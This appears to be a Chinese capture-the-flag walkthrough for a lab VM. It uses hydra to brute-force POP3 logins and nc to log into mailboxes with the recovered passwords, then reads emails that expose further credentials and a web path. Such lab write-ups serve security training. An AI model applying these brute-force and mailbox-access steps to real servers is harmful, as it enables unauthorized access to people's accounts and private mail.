

默认密码字典在这

使用这个密码字典就行

hydra 192.168.11.181 -s 55007 pop3 -L user.txt -P pass.txt

kali运行





nc 192.168.11.181 55007

user boris

pass secret1!

list

使用命令查看

RETR 是 FTP (File Transfer Protocol) 协议中的一个命令,用于从服务器检索(下载)文件。当你使用 FTP 客户端连接到一个 FTP 服务器,并且想要下载一个文件时,你就会用到 RETR 命令。

在 FTP 会话中,典型的 RETR 命令的使用方式如下:

RETR filename这里的 filename 是你想要从服务器下载的文件名。FTP 客户端发送 RETR 命令给服务器后,服务器会开始将指定的文件通过数据连接传输给客户端。







retr 1

retr 2

retr 3

这个帐号没什么有用信息



换账号登录

user natalya

pass bird

list

retr 1



retr 2 发现账号密码

username: xenia

password: RCP90rulez!



在文件最后要指定hosts文件

在本机就是C:\Windows\System32\drivers\etc下的hosts

在kali就是/etc/hosts

访问http://severnaya-station.com/gnocertdir/





看来还有一个账户Doak

